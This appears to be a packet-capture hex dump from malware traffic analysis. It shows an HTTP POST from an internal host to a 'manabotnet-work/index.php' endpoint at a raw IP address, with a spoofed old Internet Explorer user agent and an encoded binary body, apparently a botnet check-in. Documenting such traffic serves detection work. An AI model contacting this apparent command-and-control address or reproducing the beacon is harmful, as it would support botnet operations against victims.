 [Full request URI: http://23.247.102.120/manabotnet-work/index.php]
[HTTP request 1/1]
[Response in frame: 71]
0000 00 50 56 e4 58 d3 00 0c 29 7e 9b 4d 08 00 45 00 .PV.X... )~.M..E.
0010 01 3e 5b 97 40 00 80 06 47 4e c0 a8 17 bd 17 f7 .>[.@... GN......
0020 66 78 05 19 00 50 db 94 eb 49 19 83 2b 47 50 18 fx...P.. .I..+GP.
0030 fa f0 4f 1c 00 00 50 4f 53 54 20 2f 6d 61 6e 61 ..O...PO ST /mana
0040 62 6f 74 6e 65 74 2d 77 6f 72 6b 2f 69 6e 64 65 botnet-w ork/inde
0050 78 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a x.php HT TP/1.1..
0060 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0070 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d 70 61 74 69 lla/4.0 (compati
0080 62 6c 65 3b 20 4d 53 49 45 20 36 2e 30 62 3b 20 ble; MSI E 6.0b;
0090 57 69 6e 64 6f 77 73 20 4e 54 20 35 2e 31 29 0d Windows NT 5.1).
00a0 0a 48 6f 73 74 3a 20 32 33 2e 32 34 37 2e 31 30 .Host: 2 3.247.10
00b0 32 2e 31 32 30 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 2.120..C ontent-L
00c0 65 6e 67 74 68 3a 20 31 30 31 0d 0a 43 61 63 68 ength: 1 01..Cach
00d0 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Contro l: no-ca
00e0 63 68 65 0d 0a 0d 0a 00 00 00 26 66 9a 42 70 9d che..... ..&f.Bp.
00f0 3b 70 9d 36 70 9d 35 11 ea 41 70 9c 47 70 9d 3b ;p.6p.5. .Ap.Gp.;
0100 70 9d 35 16 8b 30 66 ea 45 16 8b 30 62 8b 31 11 p.5..0f. E..0b.1.
0110 e8 26 66 9a 26 66 96 26 66 9c 26 66 97 26 66 9e .&f.&f.& f.&f.&f.
0120 45 16 8b 31 11 8b 30 63 8b 30 6c eb 26 66 9b 47 E..1..0c .0l.&f.G
0130 70 9d 3b 10 8b 30 6d 8b 31 11 8b 30 62 8b 30 6d p.;..0m. 1..0b.0m
0140 8b 30 61 8b 30 67 eb 45 70 9d 3b 16 .0a.0g.E p.;.